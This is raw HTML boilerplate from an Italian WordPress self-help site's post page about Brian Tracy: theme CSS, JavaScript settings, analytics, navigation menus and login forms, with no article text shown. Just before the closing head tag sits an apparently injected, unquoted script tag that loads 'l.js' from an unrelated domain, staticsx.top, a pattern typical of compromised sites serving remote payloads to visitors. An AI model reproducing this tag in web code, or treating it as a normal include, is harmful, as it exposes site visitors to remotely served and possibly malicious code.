#3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"f1542a1aff","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="93ab17c60c";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/crescita-personale/",
                    "name": "Crescita Personale"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/crescita-personale/persone-di-successo/",
                    "name": "Persone di successo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/",
                    "name": "Brian Tracy: una persona di successo!"                                
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2821 single-format-standard brian-tracy-una-persona-di-successo global-block-template-1 td-newsmag-magazine single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
